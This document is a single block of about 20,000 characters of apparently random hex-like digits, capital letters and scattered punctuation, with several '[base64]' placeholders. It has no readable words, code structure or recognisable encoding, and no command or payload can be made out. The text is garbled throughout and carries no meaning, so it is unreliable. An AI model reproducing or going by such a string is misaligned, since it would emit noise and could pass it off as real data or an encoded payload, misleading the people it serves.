9D2268185F842D2F55679e63d94eb5eee3c6588F54ZY3FY51a81ba2f6221D2X6e60D361b9Ke62b8@836941X60B91B76Z21F75bf212cD91B7DDD24529c378fX4388eDXQc455e53BXY1459ef95154f1479YM45Zb0fa5f63?060BYbf6aB5}91bbe1877bc21797c237Zca1b74a2XZ80d4;02390e73X95ec43b63D91BDB8c9P9fb79ee4X9cR054b1T6)aa7,Y54abbd64B7R36770cf3385dc23cd266Yd2D63884XZ4495f0479eX581e02b8YX44255XY4399f64159Z3QDY1f52144b1R85fb6+D64D75eB2deD9XY2a1c961666b91D327D2774ZF297cZZde7eda377fX32X80D932445D52bda04D93F75553XF42ab@8-6a3]35D62fb55YX+763BYP86cc4X42eZ2164265D22980d72e85f87fd3fffa*B4b3dBY408Xe5F09XX3379fXZ4X96Y840Y4f1]49dfe58Y7b750BY*55FaeJ66a6F)f6Bb71777BD156b7eDD81d12382dd2436ZX383be63189XYee95ee3c8de6)16Bb5499dZ9XZ59b0G75Xb5%Z7fN65a868192d2c44XB7156c77126Xc31Z7Xc2242FD62F83ZF377Ze43Y3ed93595DF349ZXB4f4dea4da1f6H0abF64a5Z.356Y2#Z55b5{[base64],96dZYcdX6db4629Y5WZ3bc71D86cf2538D2358Ye42c90f2FZ47c7287Ba3.c68B8+f67YD47a0V45DY9fd57YYO02f79!d618dB01d74ZB2295df7ZZYf31683da3188FB7Xa1e484D6!642da3d93efQ05fa31672f54Ba7ab1X68f81b7Z9fNc63BY118414628Bae1B72Z92077ce41Z81c4843559b86+B838b2786d1308YY41f70ZDT07Fe737Y1f71cY2f9@0YZfc4XY2fc4FY5B858b4FF63c3c268Z2Z76bZY1877Z3de6bZ7177bd2207e892378DB357DDZ318feb}b55X93d698cf950Y7fe55YZ1fY6fa2621337964e75BB6;96bb3O91Z96fc4e781267cd156dZB2579DB277aDFe3FZF15c3FD93Z92ef338Zf44Y4eF44a9f)3UD58FD555df850a3M510b7;765B1]f63bfRD3B85196d99bc2980D72X85DZ4fD62a565163Y994}c86ef3195X13a90Y31B7aa840Y4f1)4aeff4ab2:b[eYB,154BX166aB4191dc3196ed2D076ZZD580ZB1F31DZ2X868d3884D73B5ZY63Y8eBYDD4aY1f84FY6FD70f74B777284cab53Yb2BY5fa9135Fc3|91ba91161cb2146ZZ232aD02Y2fZ7218Ycc307cd52B3eZ819769a3490e0449bX9476eb84ZY0ccXF5cb3QY61B8&f82S95D898496DZc73fZY2072Z7127ZZ8257b842X7XD2277fX23195933686eb4246ed43Y2e74B96FZ4Y55|04b9bFFU880F961YD11578c*164beI665ba1821Z721269f2670D8284c962Y7eYYZD3a91X83f96ed60e73b676274baY52Ya2aa43YDF852b1Z154B0B955YYTd62B9&86cB4!D1FB71b65Z72b7dc91Y8185337cde2987X43Y3ddd3996de3799DF4995f248Y4Z4GXa2F62245b2H960b72Y74115F88ab186fZ61D90137497BY277XD52Z9f224488287aaae64DY9f687DZ4297e1469aF046a2XBFF72BD1070b02ea3)93Xa8^D61b7]D69B2c43781113395B8257cD32a9D284DY23088dd3187D7+575da2X96e3458Db9125cF74fY4f84e9XZZ&578f4{aY9UY54YZDY16b3166dZ01Y3884DB6YBF257aZ4297Dd32985ceee7Ydd324BX33c8aDB3894X4f669e93XY4F943Y8FZ52Y8@44D6df95ZB1D721aade33B0173Y5DZY2178ZF267df07eD62b7Fd52553b41454adf792ea3f93e93967a01e92e6Y1B7fd4c64YF36YZ-04ZB0FD2ca9103356Z31a71Z81F76e977ZF2478ZX1e4ZYB2B88d8257Dd3~059a33e96XB3F95e5134cb4136Yc0X956YDM45BZX18b0d5F865BZ136add6083c666B8X824Z92270c11X7Ycae781d42084e0f181X13b4Da8fe55YZ:08df046a3e740Y8FX@477e059a7f855B1L11198Mb57bb171b7a=f6fc9ZX3688e33a91d872d52b88ZZ258DX3F03XB1FB8BYX#f329fF64dY417a6ea42Y3F32346b3(a61b8_f66D968B3@75YB4e5Q875cc237aD1287fD649D82D5073X0378ee53Z93ea4198ef62f13Z69D24591f51Y64.04b789b]85fB6QD64bb1269Z0178a196491FY73Z1126B99X37fcaF71Y87de358Ze33Y91e83F96@998e31074X5504eZB4194FX56aaf45979Z35Faad7FY67BX156ZZ31Y71c83b85217699BZ2980d72e85DZ4F993580d42781b2d54299f0479eF568f73ZY0ec587497]45bb2Q960b7!X65d867BZDF}26Fc61d74ZB2279D0277eF180c7F864DZ2088e1298daeF894db#c2F9cF34aY1F84FY6FD54YB1eYDF42562Z62572O76084ZX6Yb1e2+572Z92077ce257Zd32a81f483caFB59d82382DZf33ea6ec84XF4597ec37a1XD4Ya0b5{0Y3ef53a0fc58a8B85FY7L459bede28Z4(B3c5FZZ237ad1287FD62Da0XY86dbfe218XX53c93ea4198XF62F146698ZF950a7fe55YZ@35aB1?87B*Y5182e853bbTb5Zc2|a6e8FD975bced107dD42b82D93087de358ZFF8XD5L643YBU653e84165af4B92Z3e653aaV158YFG65db4Kb62D564YBDZ4aBY~f63BX1173BB1124BZ277DZF246fD92582D834448F277fD53986X83X8Ze2F58FX44Za5B4FFY9XX50Y0V5~9a6Wc5cB3Q15FbdDD27c3LY3b5Xcb2279d0277ed52Z9FX985dafd208dX43B92e94097XX61f045688bf84Fa6FD54YB~259B0?77Y?95081DD63YDV06aBZ1637811d6495B8257Zd32a81d82F86dd34Y7367daeeb54YXFB90X9*D57f33Y6B8eFB52Y9!057aeQ55ZB3LY7DNc5384F459ad{B67b1197181cc7aBF137bZ82Y72841D87D22c7Bd33748932d90XD4199e2F48eF43X91FB4dY7Z812aef52649B6~D64BB1269Z0178Yd470c5X8Qb78cf267dd42B82D94Zdb305376e33a91X83F96ed449bf265f43b6cZY4aa7ef53a8&14fB0F92771%D5485Y8156ZZ31Y71c81F76cd2497266d9efa83D83082d7fd47X32Y5B7Xeb4299f0479Xf54cY3fa6dFZ4374e0318XBXO9b0OZ61adbc61B91561B5Vf60b51f6Bc81e7Y8Yd570Z81X7aZB208YD2283bBB194c972178cbQF59F53c6D90FD54YB}259b0*75XD11bB7,c2F52BF166dZ41b72X52FZB1074c02Z486BD82f86dd509Y367Yd23383B3D6439Yf148BB3e61Y44496Z6)2Y2f35e69f94Fa2)Z64b8@26778d81B8XF263cecc49BF127cd42872D7DB4X98284bacZF3Z93XY41b44492BBDX4Ba2F950Y7FX71f84c78ZD5bb3U85ZB2R2308e?D58b7111ca0}b73c3147YZ622729Zf53FDY3287DB3181YFe863e82e8ba83397X4L492f74Ba3YY42Y6F3-685X8388eb952bcI761b0&86c7dZ83186DD2F7B266ecd277ac63078DDed38b0{f3DD93883e23c47e53Y9aX84c92fc4Xa8c913Y7fb274aB7!e65bc136Ydd64b8X439Z71F74Z81X6X9Z^26dd52576DZ2884d4e45ZX73D8Fe42F99X54298bb145Xf951a6FY50a0ceP793H358ac&75YBZP45a6d;570c6186dB8226XZB212Yd82781d12380da398Z90ef6bD63e8edf458DF1]156b0FB94ee4898V44XYBK54BYDb863b8]65bb2W76BZ3D3J875ZZ237ad1287fD681c52279d22X7eYYF488dc{82B98ef469DF44Bbe4599Z51aa8]055Y9ff4F7DXD52Y6}460YY126Y88X12bc61X73c71d6d9BD44dD7227ZDBeb7XDYX391d62a88e42e969B4295e14b94F44eY0aa;97BS14B9XN85ab4b960B3ff6375c3dcd13Z1Fbe1c77cfd275Z92d73851D81ZXX187DDF381D93883e73447F53a8XXZ4892fa5272BZ50Y4D0F360b7!X65bc1386#d618DX270Z81D71Z71745aa167YZ7237Fcfdf66ce2B80X5X946d83B95b7F381e63YY2ef5199YB24aef953a2fa5e7dd620BB1368BZ126290Z944Z9Jf6c891478c5X573D82c848B2e7Yde2B87X33343ea328fe44959Y441Y7f54Z57Q54Y9e.653B5FDMfa8125DB7P65ec2b11e75ZZ237ad1287FDX50D62073DD2F8997!14BDF335F82XF469dF44Ba2159Zf01c71ff57YZJ056Y6D440Y5R757bcc03dc3136aB8167492XB35d0287DD12777Y5DX57X12c86e5F588X4XD97dc3e8XF3f794FY4YY1XF4D58F15ba6N04FY7)b10beH769b4Z36fc11b64Z2197787d26dZF2e7ZD8217fd634448f358fd8309499329ceb459FbfV99dF11d40YD|45bB2|960d35aYXda2Fbd156Ybe146492F065c81D74Z3276fZ8F44d97328aDF3389D9M740B83086ea3799ef3D93a64095fd5659O24Za1N462a8!c6Y74BF66BF1368Z1Z963Z6126acfDF2aD31D85cb2b89d0e28Bd5378DX740969aF975e04898e94f97FB]B60ca14a8fc284Bb8Kf66BD146bde65b9e53YZ82075c91F6F9DF97Zd92d85ZXe05aX02a7dX73993B2Hb55F0489Df14797c5fe78FX489b&54D5FF75BY8BB65ae&Z636X146Ybf136FBDZF69ZZ297DD51e8387X658DX287be53791963d90DZ4052bcI69YXX1Y3dYYP158YFR65dD057YBD72cba1267bb11618Ffb4cY9cd2YBZ1F799BD75eda2f7B8aUf87e32F83dd2e83XD3996ec4866BF]9Y4fc51Y5fb4b79B22ab6f857B1fd55B6R618BX141d991976BX2277d01e7FZ8da81D42084Y9f387db^72a97XX459ZF34abd4498c419Y7FF54Y8fe4e7cD63563XX60B7Mb6987X02aZ51D72c61Z6c9ad34BYYD874D31X7DD7e280D53583e72d97e943549f1776a44BY4f844acF1595ZW54fa4S75ZB3[262af@36Db9166cc8cc2B9f1f7ZZ4287DD62485ZXX9539d3185b1D44198XF469Df467XX426XZ351a9fe52a8f82688]461a9N264aa1460BD136F8de630cb2378cc2272Y0D963ZF2d85d529939De876X53c67XY3f96X54991eaV853DD55YYF856Y2Z0@B92fa6997FF6178Z354b21868bb1F307BV56Ycc1Z81cb2b85cd26448F137XDB3090ed3f63ad4195Z1X451a8ff56c913B0FX274YB7GX65bc2fb2D518B8[[base64].16eZ51c73ZY21941b6F9B96Y7e7d956DZ2Y818Z367bDD2d92963399e9408XXZf790fa459FXX46YYaf4fabF757B7FD55YBbeD7ZZ371ac31175b71924ZF2129Y32377c82759DF2F86d43290942Z96993147X4478De64X9aF74D56fc4a5B.651a5b751b4-F6786D064b8e4,774cb2279D0279a2175Y19Zadeddf62D22B84e6328dd8428Y9c4a8fe34B98fa4254b6=29BFZ56Y5B54eb8M35dac^4686dId69B51575BB136998e276ZYf61986dd348bX239ac3387B3aebfFFf17XX448a6Y43XY1F6509c]24eB0FZ60a6b85fB8!657B4106070QD6dZ7cc77Z21628c51b6eD83084ZX3337DD2B82D83c86DZJb55e93d698ZF950Y7FX55YZ1Fa6fa2621327264X264aeW16B6XO671c7196XB9236fcc222bZ32d30db267a8c107Be33384XY32969b4692e5496ab4489cc8eb58YFJ65DB4Vb7e;559858091D1c32D86d82B86dd3486d26BD52Y77D32186DD268B8F3a8Fe93e9699399b9XB7YZ17FYY8ed4BY2ba49YX+64YY2,357B8.458aeZ16bb81460B9ZB3392e93F9YX478ZZf81B88DF368d|04ae7355X81XX459cF366X9-Z4Fef4171YD45a8fe5a6BZB;X81dd60b6121689D36386e7.Y77ce257Zef7fZDf61986DD348Be239ac3387B3YXc0:6F176eeF69de94d9Fea4e9cFZ595ZF95cY6fdHFB6)[base64]^Z64c0Vc60BYKB60ZY1673Z92529D21Z7fDY2585ZFe18Zd72B3dd94392de3e9ae74b91Y31f9FFZ44a8FD56Y4K54e60.75Ya6VY2F79_D618dB01d74ZB2279d043ca1X4a45579d88+884X1298dD82Y83dcXX8bX13896f4F893X75199XFV2a2FX*7b1R459Y8BY52BY]457c0Z45Xc11670b8206aZ0d37eD0D87dZB3479dde28DDF368YX8W852e63a6689f64da4FB52a91Za3F7231X307661XF54a8+662ac1419B6}c5fZ92175BFd171d2d679ZD287BDD257B8X2b8bX5ea86X6438Bef449deb4Z95B44a9YQ248Y6B150YXH961adL95985ZF63b7X3(673ZY2178cf26992074Y09BYDF3de58e1368ee03584e8XD97f04299XF49Y2Y54Da8eb4DY1M35f5dFZ4ZB5B95DB0165aB0c36cb61e68BB24777B1878D2D77Yd43378dcXX8cD82b8F943b8eDY3X9YBY[498XZ183Ba8ff56ad206YU7557ea1Re65BZ1386P96Y8Db01D74cb2295183Y7X1e70a0dc43a0ec85da3284e52e8edbf063ae=162a1279Zf446a7f0509db0236dFD1f81a41168bf168914398X1Z74Z91D73c3f161c61a82cf3179Y5fe48e33b90e43a8ab8f164e0f695F64098c6(29f!259YZ&62470c75eb3*b5Dbe;767B4d561Z41932ZY2371c21f7bcbDD50d82D85d73881e12X4fDB3e93b9T38ZZ01592f91c3fac|35ab1T85Fd260b8Hd61b7R73596F6368fd974ZZ2175cb1b4982VD71d32a7Xda314691|D92XY3Z92X43349a84694XB4596XF5458F8545DX05aB0FD5fB5ca159a]87171;16ec8182d97147B9eZ12X85DZ338YX154e23a8Fe33989B71696f34390e83e6BZ4_Xa9Q156YY~0507eB72075ZD2754c1186Fc639831B4063d0277XD548cbXX31d123538F348ddb2Z89X53552ec3f8bXF4b5Zec4cY6B81769c014Y1_45Yb7FB54BZ12188BF46DBB=Z69c51525ac1F6BZF2b2F8X2383dde24XY0f73Xd83b91XX328bF34956Y41761f1147598P55cb3-a7d:c50Y8J95989YZ1970c71X75ZZ3Fce196DZ01a4b6Xdb3289X0378XX53ZYF3X93b6d9469Df44BY2F950a7FX55c857Y2cf38YBF75B80ca66B1de;16ec51Z73ca2178ZF267df07fcaf760D92778d1FF49X5305d80ed449bF249Y0F74Xa5FZ6Ffe4976D4539Xfd57b5c83DB6IZ69b4DF29c5103d60cd247BD22980d72e85dc4Fde2956BY2b96941187da449cF03a9FbfP9a5f01D40YDS45Bb2O960B7}X81cb67bcDF&26fZ61D74ZB2295DF7bc61Y6DZ7f81b88df368De43BYX3d82X6329XBYDD4Ya1F84FY6FD54YB1XYD@22548B5RZ63BY1168bf166DZ437c6~D3X9d206YZ1XF39D51c4d70dd348be23990e73e95XZ5Fee3566Y3(669B34f96Z7ea57YX?55cb3Oa61B8WF66D968afX02X80D73a84206798bb287Fd62D84db3289X037YY3980b1:b8DX4ef8ce2359ff74b95FYfeaafa4fY9F453Y4FY1964]75Bb6@96Bb3S91cZ9196Dcd1c6B99e37FZ6f71a87de358cX33Y91e85ba54196B9DZ49a0f74XY5fc53aa1DacS12447b4HB62B91067be156cc336Z5[c3Da92165c9166Yd21b4Y943077a8ZB388fX63d94XB4299f047ba4990Z140a3F74c56!b|86ZZ818YDK62a74105788ab186fc61D74cb2279d0279a2970Y1F03d98XF468Dec4ca44140e33798f0FZ66B04c93Z4e754YBM259B0O75eB5PZ63D665YZdd3BBY{564BXZ92b77I152YFdf2Y93XZ3X9ddd87X03289df3992B1FB97deJF329fF64DY4fb52a9L073bd59YXd1F461B8PF66bd146BZ235Z4193c5fcc237YD1287fd62D84db4Xdd2455BX378bafF995DZ^D309DF44bY2F950a7FX55ac1FYXf526a5&85ZB1BB706dd5307d126B8fD975BZed107dD42b82d93087de358Zff8Xd5|674X4398DX83B9de53b6aB45097c8XB58YF@65Db4Sb62b91067DY69B0X12571ea6Xc422777B]556b3D771d72177d3358B8F;33De43783e7f097F03e8Fe81660fc437497&45Bb2-960B7%e65d822be133659Z61d74cb2279d0279Y297eY1Z43188df368dX43B92e940B34289BY169fF44Z9XF31963ff46779Y)75eb5~Z63ba1168BF1689185F90XZ75ca2274Z9D37ad32172cf2B7Ba7F18dD4Q52895ec439aF1489FF64DY417a6ed1e7Y+358b0#2577dZ763YYDBfe6Bc21970Z71X75cc237YXD7cc3F459Z52D79ZXX08Ddd3191e02f41Y3XF8aX23894X53YY4ec4255XD469D:05dYD;a,DY91362YX126B8ad470B7e8.B78cf267dD42B82D94Z963287aacd3Y91X83f96ed60aa468bXF3bY7c3X653YYH158ZB15B1f54daefe2X51be156Zc336b9dc1fBF11417D1D6eD9e474ca1d87DF337de2F35496;96Dde4947Z43a8dF74Fa3ed5256Z913a3c6274Yb7%e65BZ2Fbf}d3659c61D74ZB2279ec73Z7F348d62e83d72d7Dab,988d3328c971186X9438BXY3F9dF91770BY55YD@256acFZ2Y63de63Y9W623YX125F7f(d72c61e25BX2873cd1Z74D8e9349Df7499bX792da3993e6329ce44959a44b97fb53Y6FZ46Y8FZ64Y6fcGFY9QZ62bf:767c4Z760c11b66Z524448e2276a2Z53289e0378XX558df335fb4429Yef4399e91783D43155d944acFZ4DB3FF5bYBd52e78136BZ0146abae8219f1b75bf157782(Z5Dbade78ZD308aD23186e44044Y6f28aF54B9DF23Da7XF4558f552ac!b5X6XB93d94F11574F84d80eb60Z4Ge68BZDB458F2377a3c6338ae1388fe659e03460B5439Bf0449aea1888ed4156dd59YXFY~98eL662YXM25ZYD?26cB8156bc7e53X88237BD0247aZYF831bd2d82d63184e62e84973X9aef3b4YXF47Y3ef439dXX43YDF956ac;8@cb7|911BF[458Z0ND6Fb7Z976c0216ed0227Zd4F43XD2265275e23990X73e95|88Fe3WF64f24Y9FF34999Z72d98(050a1:753afFF|f871268baMF5Yc4106DZ3e63F89247Zd1257bZBf932b9327c9b2791DZ3695984695ef3F91XX48Y7faFX5D(348a6F457YZFB1964FX53bb1417af*75Dc1Je70c61Z6bZB2837821B82D63588D1X37bd3298DDY3Z92X83797F4+338a5FZ53YY~158YFV6YD-35Xb6Z660BZ1058B4.46Db6D13B85196d99bc2980D72e85DZ4Fd62Y56ab3991X63a90e0QX76XB4395e64292F64d9bF9[492&15babFD5YB4136684DD27c21Y6FZ3196997d04Ycd226ecc2876882483ce2D8792f440ca1B789Zfe4aF14dY2eefd9DF9*29YB05aa7[353YFFF11Y9146aBZ115ZZ6126fZ5ea34c81Z486Bd82F86dd348bfe85D9Q55Ye84095e93F8Fbd1b90F3489Fee529Yf3#582P24DB6UB2982ZZ67bf1468BXNe3c75f068bf2128Z82481Z92284ca3480dd338F93418aec3746d03c9aF24296_0(Y55X352Y9d457YZ(352B6fe5775Z039B7_c3FZ2176XBD2169c2X02bB92288Y3XD81D5@12491X83f96ed44b73e92BX13Y1f94ea2f84876D0157Fb43fa7}c64B0Oc5Z86df29Z41c71c51b6B99d24ecd1877D1DZ5499#338e32B90X83490X0f088XZ394Ze44fa5F74Z97,14Daa,0|9b3?75Yae1013be:66bZ3Hf6Bbbe731Z5194568D52c83da3188FB82D6H257X53D92X63c8Zba268FX84594f45195ff4Ba8FX217aZ45Fb7%Z60b6P6346df46Db7D662ZZ1771D0d37Dc61f7ZZB2b88DXee39D22c86D6428Ze94389ebF6a1e54D99ee54Y0FZ4c68b33c87X5HFY7~b55B71B6cb91a3a84186Z98bb287FD62D84DB4eD52955aa3890X5398FDFNd6cde3790X4489FF2fe5bed50YYcc}886U55cYB_75769f370BZM8368fD974cc2175cb1B4982ff71ZY2377DB328591,b94X94193X8f26Yf53B97XY4Y96ef5458%25fabf754B0+01c67X564BB,Y66B6Z842cb2078ZY1F6Xd2D75Bc63076D2FD47db2F5b7XXB4299F0479X1198XZ186dFB53Y8fc52a2D03Za1N353b8BZ45af1167Z11Y66Z2123c95df7YD2277Bd1214f88V277DY347ZDB308e97408Yf23898f63d4fX751a8FD4B9bK55bY7|45Y6FBY52BD1365BYV56Fbb186e77206Yd21878D61d2fD82284DY348DX3*34De1356184F1489fF64da4179ef21X73U159YXM258a8D6308fBD48BY1165Z3X13a841F77ZZ2076c6f42DYY2Y84d63337YF|X3cd43D94X1429aDX429Fa23f9Ff9FXa5FB5367N6585FV55Db8M45FB21Y58Z2Ge6Bc1e630c4184467D42B82d94c963381YYcd3a91X83fb235589b3b8DbdF99ef74BY6B7185Ycd36YF@35X62D51Fafd23356c31a71c83bcb194265D22980d72e85F87fd3FFFY[B4B3dB03e96XB3F95e5136dXF4651XX4497O159YDF75Z60F864Y6T55fYBW364b4c66Zc2cb76Z11527Y42771c8da81D42084Y9F38eX63B8fX535639ZB5aa15f8a1eb4a95FD4d9Yf253a3B553a8?856BY{e69B618748XD86Zc0ecJF7cD32Y81d82Fa2297DY9Y4B5F5X763d83b90X7369YX23B5af23ca6F2569cYX5Za5([base64]{ea2!14cab~51072BX4899f61a7cc86FZB206Z7B1b7780267ccaDZ79d6308f98U24ZX0346083f0479Xf54ZY3169DF11D1829695bX25bafb75eB1fd616Y}Y66B21272B81075791276ZZ2Y7F83[d5eBBdf79DF297fDB3d93973396f13496Y14c9Xa6519cF0*2a9fc48acB54fB2SD65688176e1Z462c4PX61cbce7bBD1f7FZ6f43XD2265275X23990X73X95V88fX3%f]a1b5b4dB6=f61Z0&0a3F75bY1b34Da9F96366fe62YFc25XBDW867c1cc76ZF2178ZX2881842Y80892183daX58ZDF2B8fXB*B55e93d698cF950Y7fe55ac1fa6fa2621327264ZD2779ZB17B0(Y5DZ81e6Ybe24727d1978Z3227Z87327ad93386D23c84X9{953e73b678aF74ea5fc53YY1DY4F8241F307062X159aeO661c5c36Zb21c64BYZD66D4d25cc8267XZX228Z8Y2288dfX690e83Y94DXF09Zf13a9Xf6fa59BZ!d6dbc1964ce18YZ~02Z4Fbc136YZ1347e1b6992B52279d0279a1d40832375Y5e179dc328X9F*042B51194XY464aBD_797BY1B3eYB&259b023B3L12a4dBY1168bf166dX067BBe7X2f43a259e187Dd5D882db2688d02639d63690953186X93e95X44890X9fb14!97457FY4YafJ6QaYYFZ54a7}914B1116B70fa5fb6FF23Z92328Y1e84fY0XY7XD2fe218Xe53c93ea41b43B8fbbB6c8:eF97XF6fe8ZF444YX+429YF)6Oda7R353B7HX5ZBYe12bBF133f62cf267dd42b82f57cd0fcf7&94f3aB22Z95d73B87e03649f23Z9Xf44Xa7f34F9FafKeY0;054Y5L410afL356c0105BZ11b2B761469cad27bZ5277Dd7308693e187DD3296943Y90992099edf59ZXF3b9fZ4|eY2f62245B2*960b7?e65d85FB3dfDYec321D9a1d67bed077ZY167a831d72D82F7bD1X47ZX6e955Y7FX45e1408BXY44Y2B54aa3f956a1B048YZf9WZ75cf2168)265BB185Zb51d73779085f0D37ed0272fD92a75D72e39d63690953395e948969f4296f74Fa5Z5-fa3F72346B3_Y61b8.[base64];[base64]?D67YF?e63Z11d3D87104499167da0Z33087DX358cX356X43Z91X53b8bb91a7aba135DF850Y5f94F9FcdN680fc50B0[751B0ZY1595115XBY~91f7e]2577B216fZ62071ca2F33D32f38bf3282D53e83X74496ec?14Zc61B5aZ441Y8cbXX5BB2G960b7!X81~F67BZ1066B6e443c32070BD156B98F13BD62e83d72D7DabX44Da2f95897f67fXB3b99Y11B9XF84d54f151aefe4ba3f9&Z74D32Y7eZ8|06dZ41b72e52Fc7XZ|f7Zd32a81F4779aDD7DZFff3be03987d83591e1FX98eb379bf7-898F85264c3156Zc04DB0U663Y7S068BXZF2a72e54Xc71566c31f6F7F_679Z5298589X87ddd373Za8fa51983295XB488ce54DY3B0FX71bb4b6ecfF25FB6|d64d766YYV263b3X3K673ZY2178ZF26992873Z71a74a5c8358ZX33Y91e83F96@998XD1033a0F74eY5FZ53aa^158YF22B1FZ2992U551B5DY24c0*B385Bc81f76cd247bD22980D74Yd92451ba3381D22b3D9c^Z90e74588eaFX68B24X99Z6X956adL45BB2!960B7(X65D867B2DF3bBX1471B5&e76ccXZ36D21d4a6Dda3188df368De43b92X95ceb3663c1408bea44Y2b52Ya3f956a1ZZ16b2fd2a4DBY1168bf166dc41b8eD874c9XZ;f7Zd32a81D82fY2ec88d3277aD4+52895ec439Yf148BB4a8Ff33fYBc7XY57aeT55cb3Ia61B82bba&[base64].Y3B5Xcb2279d0277XD52c83da4ddc2354XBe84XY1368fB3fd99X01134a1f84Fa6FD54YBS259B023B2F92Y96FD52B4S46989D36Fb6e7_Y77ZX257Zd32a81d82F86f988cfO06XDX3387X23597DF3564YX4a91Z2e552Y9]057YXN55ZB32670RZ6184a7146bc21970c71e75e877ZZef127fd62D84db3289X0378eP190d7]871ea3e8ZX2479eeb489eX84Y71BB579XZFf25FB6;d64bb1269c0176eX170b7e87f7Ze33492X43Ycf284c963279YYZD3Y91e83f96ed449Bf249bc4B92c32f96eb4d9DO2226c]84F80Y31067BX156cc31Y71c81F92216899=777cc207bZX3078cefd47X32Y5B7eXB4299f0479eF54cbf@9Y5fa1D40adK45Bb2!960b7&e81106588YB186fc61D74cb2279d0279a2970Y1fb78ZD2d79X6X460d63294X03d93b8.29eX51639Y6fd54YB;259B0~75XB528b7fe2f8b1469c113688XD874BBecLf7Zd32a81D82F86dd348Bfe8Dd4W561XY3f97e93e64ae4Y91c2e552Y9?057aeI55cb3WY61d463aadb37c0156DBF143a84206798BB287Fd62D84db3289fc46e2375a7Dea4198ef469D105aF63b9fXB577396~35YB1.87bc561a5FD5XYXDX#16eZ51c73X6698Zcf6Fc1F12dZD1X8994247YZD378fe32D92Y3-546b91D8ef9F774ea3da7ff539d@2+679c35376d7FY67BX156ZDF6fbde6,976ZD247Bd2299Z2377a3f886DX3387DD2D5bB93883X23c47c13699F33B9aXF4DY9c7206a&55dB2*65cYZDY138X1359B6D35XZ2Kf2Fbd2276ceD56dd11e31B01363B9e47DX7328cdb3397Y8F39eX6459ff23XY8F05559FZ50Y0;74DB5131D68=36fbb^568BBPZ20ba1d73D01878d5F43Xd2265275X23990e73X95#88FX3Lf64F24Y9ff34999Z721acN254a9f45eaaT75d66f463bd,D5FBZ1675Z8X63F89247Zd1257bcbF932YB218YD7283cD73Z82dffc87XB3858e64b9FF7FXacFB55a5f754YXHD6064c345bdK165b2}66Xb7d32D78106ad31579c51X74873584DX2e80DD3796e9D7449BF249Y0f74ea5J483fc509eF459b0FD5ab0fa5Z70DY24b8]Z385BZ81f76cd247Bee75Z9F54aD83085D92f7fad1982db3887e74488F23X9bF1146Db752YYff53Y9F92760d94fb8@5566aZ94Bc3_76bB8*c74BDd9337X1670D91b7FZB247Y8d3780D93685e54286F03Z99efF85YY640Y3F9569aF35B5eI84FB2Vc5aB6-61675F46Dc1+F65ca216Xcb216Bcde14b95297Da9cc3990e73e95XZ5FX63Y66bb49a1F64Ya0F01X7ZF154Y9.04FB3fb5466DX69BF1166B11b67c41a3d96X07Bd3287cD2225089%378e0393cD42Z82e63395XB4190F04D50X84Z99ac53af-34Ba7f760Y9bb58b8-c63bd1c29Z81a7478d756ZF2371Z72Z83d02D83ZD2F43adF78bDFUb2e9BF249Y0f74XZ1489ZZ81DabI358ac&25280dd69b5ff62b5-61a94176dca1272cfXZ458F2Y82d72b81d1FF38bf2B8Fe73a90DY3c90F83Y4Ze84792f14b56F053a9T64eaeTBRXB5,1656a145DB61362c21f2281.079ZD1b71d62d7aD72D77d9XD57Y13589b5D8459cf34aa1f86Bf24672Z755YDT256YZFZ2Y85fb65YB}716a0.969b6126Xbece2BBD207a9ZD863ZF2a79X53187D5e76De5408cX73YY2e04a96f3496cZ5,Faa=257YBG1517Fb842abKb586b&B6770T95FZ9LF6bBF24347f257dD8247fZY2c37e22X89D8ea9Be73D8B9D4790f03da3Z3(Da1f52144B1S85Fb6.D64d75XB2DX33Z1196Xc2186896F0359FD45fc72c84D02c7ZY6FF49X43c91e53b8bB9f26eXD3897F1FZ74b92358R34bb0~854B0@02c76MY5X8aYD1Y71Z81F76cd40Z71B479Z2a82D72b81d1ff6bX43893D944429F3194XX104Zd3499dF4ff7fFB58a0f95Ba1Ib57B4#a2D86D06BZ3186Zc2124079f574Z01a70832d86da357be6373bdb3740DZ3b86e53F9dbd.79bef1b3XabG259B0;75eD158YZD82dbb1368BZ126290fb65ba1775Z51878D5d863ZF2a798B1c88de2c3Xc83191de3Y96e61069b34Xa6fb4Fa5f5235cd74fadH165YB|F14YZ1619c21065BD2023ce1a75Z4d674D02Y74ca2c83e7X544Z33c90de3499F03D9Yf03Y9cb01a64f84c789B@85fb6-d64bb2XB5&9358Y1870Z5196fBFXD60cc1c7Y82FX73d6318Xdf377FdeG25Ba54098ed4197e7154ec94198faP1Y1fd5aa2FB5dY3]D59b6PZ15Z3!Z6eb9Z859c515737bF55badX32ebf2b7Bd9e16bD03282X71473Y5F081XD3d9bY31b9fX94bYFG14D9X?51560D957YZ=56186d064b8X4,774ZB2279d0279a2175a1f684DZ3185DB2B59c51673971B86ee3X8FF5419dXD1770BY55YDO256YZfc2a63DB67a9_862YX+667B7c961ZYZX667c236BZY1c2fZ72178983187acf68YDX.a2d9af1489fF64dZ0479BZ71cYYP257abP1517fdc54YY+657ac165eb4Z747Y5X63f89247cD1257bcbf932YY247b9b348Y933991ec3895XB105YXX426e91FX55ac^35Yb124abFF2b80=X66bb^f65b5X34397fa5378F275ZY2477ZB1Y7XZY234fY8f28De53a8Xe434629b189eXZ434eZY3153ee42YZf0]6a0H358B2O559a8{c58B1df29BD113D60cd247Bd22980f37YZXfa4Fdd358YDX3484b21b83f2FD88F1H2a5F24f5eXF4e56d056Y0F652b4OY2881cb66BX1367BDPD3b74XD77d2D06Zcb1675cfda74DY247Yd6388X924089eb3694f1474aX2F8a2fb3fa7ee54Y2~05Ba7K45a63Z258BY!457c1Z461c11b20Z61168bd2673d02670D2c7348bX23990X73e953f88X8358df14956c0SY9Xf21X41YXR55cb32670WD5b84Y7146bZ2198c?f3275156797d378D1258091F334a71089DD383cYFf989ac(D309Df44ba215a5f31Z3FacM35YB1(85FD259add9D4X525178a1870Z5196FBFXD52cc2B70d52D3dd7307ecf283YX12988daXD94X73397F3f797F3fca7f24aabYF49YZ}15BY3WB59BYQD6388d26dc51a6XZ414427B9489f4d781d91D85DX3438d03Y3Df2ef55a83D96ec4994bf[99DF11D40adT45BB2G960d35YYXdad5X626189fQB6fZ1PZ70be1X7b7X1b7Xc81F31DZ287Bdfe492db3d8897L051YZ:35YY13b9Xf45195XX56YZb048YZf9}Z79c62178ZF16b2115ZBB1573861b74ZY277281X071ZB30888b288bd52c3Xe64192XX3251bb+599ed193ZY9S057ae(55ZZF56YYd6d1X222149BH36bc4Z76dBBZZ5DZ9197786292dc91e81DZ398YX22Y8993YZa1WcXF99e23598ee3eY3faFX